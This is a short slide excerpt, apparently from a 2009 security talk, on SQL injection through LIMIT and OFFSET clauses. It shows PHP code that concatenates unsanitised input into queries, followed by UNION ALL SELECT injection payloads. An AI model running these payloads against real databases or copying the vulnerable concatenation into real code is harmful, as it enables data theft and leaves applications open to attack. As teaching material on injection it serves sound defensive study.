Injection in Limit and OFFSET
$query="select table_name as foo FROM information_schema.tables limit ". $gdata;
$query="select table_name as foo FROM information_schema.tables limit 1 offset ". $gdata;
Exploitation:
SELECT table_name as foo FROM information_schema.tables limit 0 union all select foo from bar--
SELECT table_name as foo FROM information_schema.tables limit 1 OFFSET 999999 union all select foo from bar--
21
Wednesday, 22 April 2009